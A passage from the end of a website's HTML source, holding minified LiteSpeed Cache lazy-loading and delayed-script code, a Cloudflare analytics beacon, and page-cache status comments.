AME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://comigo.fi/wp-content/litespeed/js/087e869524cd39ca347ee90f756b27f0.js?ver=36c84"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bcb9bf51a074690b16b520aad7a8813","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 12:25:29 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 12:25:29 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c7023c8da249beb5d7caa73f77e287cd.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/12d9bcd8a080d8d4d23153586a5b8bb2.css -->